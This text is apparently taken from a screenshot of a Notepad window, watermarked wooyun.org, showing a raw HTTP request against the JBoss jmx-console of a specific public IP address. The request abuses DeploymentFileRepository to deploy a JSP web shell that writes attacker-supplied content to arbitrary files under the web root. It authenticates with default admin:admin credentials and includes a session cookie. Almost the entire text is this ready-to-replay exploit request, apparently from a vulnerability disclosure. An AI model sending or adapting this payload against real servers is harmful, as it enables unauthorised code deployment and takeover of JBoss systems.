 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
GET http://202.105.215.70/jmx-console/HtmlAdaptor?action=invokeOpByName&name=jboss.admin
%3Aservice
%3DDeploymentFileRepository&methodName=store&argType=java.lang.String&arg0=wooyun.war&arg
Type=java.lang.String&&arg1=ixm&argType=java.lang.String&arg2=.jsp&argType=java.lang.Stri
ng&arg3=%3c%25+if(request.getParameter(%22f%22)!%3dnull)(new+java.io.FileOutputStream
(application.getRealPath(%22%2f%22)%2brequest.getParameter(%22f%22))).write
(request.getParameter(%22t%22).getBytes())%3b+%25%3e&argType=boolean&arg4=True HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: 202.105.215.70
Connection: Keep-Alive
Cookie: JSESSIONID=BAFC1CCAC84CAE8EF09E4532C6F7AC15.node91
Authorization: Basic YWRtaW46YWRtaW4=
www.wooyun.org